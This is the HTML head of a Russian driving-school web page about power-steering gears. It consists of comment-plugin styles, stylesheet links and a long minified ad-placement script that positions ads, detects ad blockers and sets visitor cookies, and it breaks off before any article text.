.wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://avtoshkolak.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://avtoshkolak.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://avtoshkolak.ru/wp-json/wp/v2/posts/954" /><link rel="alternate" type="application/json+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fustrojstvo%2Fvidy-rulevyh-reduktorov-s-nasosom-gura.html" /><link rel="alternate" type="text/xml+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fustrojstvo%2Fvidy-rulevyh-reduktorov-s-nasosom-gura.html&#038;format=xml" /> <script>var ajaxUrl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="avtoshkolak.ru Feed" href="https://avtoshkolak.ru/feed" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="32x32" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><meta name="msapplication-TileImage" content="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" 